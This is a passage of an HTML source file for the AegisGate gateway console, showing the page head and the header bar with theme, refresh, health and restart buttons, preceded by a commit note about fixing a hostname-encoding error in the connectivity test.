




==== www/index.html @ 8da87880 "fix(ui): 补齐评审自查发现的四处问题 - 连通性测试遇到 httpx 无法编码的主机名会 500：`https://xn--/v1` 能过   urlparse 校验，但 idna 抛的 ID" ====
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>AegisGate 控制台</title>
    <script src="/__ui__/assets/theme.js"></script>
    <link rel="stylesheet" href="/__ui__/assets/app.css">
  </head>
  <body>
    <a class="skip-link" href="#overview">跳到主内容</a>
    <div class="app-shell">

      <!-- ── Header ── -->
      <header class="app-header">
        <a class="header-brand" href="#overview">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
          </svg>
          AegisGate
        </a>
        <div class="header-sep"></div>
        <div class="header-status">
          <span class="status-dot" id="header-status-dot"></span>
          <span class="header-status-label" id="status-text">连接中…</span>
        </div>
        <div class="header-actions">
          <button id="theme-toggle" class="btn-hdr" type="button" title="切换主题" aria-label="切换主题">
            <svg class="icon-sun u-hidden" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/>
            </svg>
            <svg class="icon-moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
            </svg>
            <span class="btn-hdr-label">主题</span>
          </button>
          <button id="refresh-bootstrap" class="btn-hdr" type="button" title="刷新状态" aria-label="刷新状态">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <polyline points="23,4 23,10 17,10"/>
              <path d="M20.5 16a9 9 0 1 1-2.6-7.4L23 10"/>
            </svg>
            <span class="btn-hdr-label">刷新</span>
          </button>
          <button id="open-health" class="btn-hdr" type="button" title="Health JSON" aria-label="查看 Health JSON">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <polyline points="22,12 18,12 15,21 9,3 6,12 2,12"/>
            </svg>
            <span class="btn-hdr-label">Health</span>
          </button>
          <button id="restart-button" class="btn-hdr" type="button" title="重启网关" aria-label="重启网关">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <path d="M1 4v6h6"/><path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"/>
            </svg>
            <span class="btn-hdr-label" id="restart-label">重启</span>
          </button>
